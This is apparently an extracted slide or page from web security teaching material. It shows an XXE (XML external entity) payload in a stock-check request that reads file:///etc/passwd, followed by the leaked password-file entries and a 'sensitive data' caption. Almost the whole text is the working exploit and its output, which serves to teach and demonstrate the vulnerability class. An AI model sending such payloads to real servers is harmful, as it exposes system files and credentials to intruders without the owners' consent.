 <?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId> &xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data